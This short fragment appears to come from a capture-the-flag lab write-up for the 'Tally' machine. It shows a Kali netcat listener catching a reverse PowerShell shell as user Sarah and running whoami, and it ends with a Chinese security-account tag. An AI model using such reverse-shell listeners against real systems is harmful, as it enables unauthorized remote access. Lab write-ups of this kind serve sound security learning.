 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.59] 49753
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
tally\sarah
PS C:\Windows\system32>
公众号 · 二进制空间安全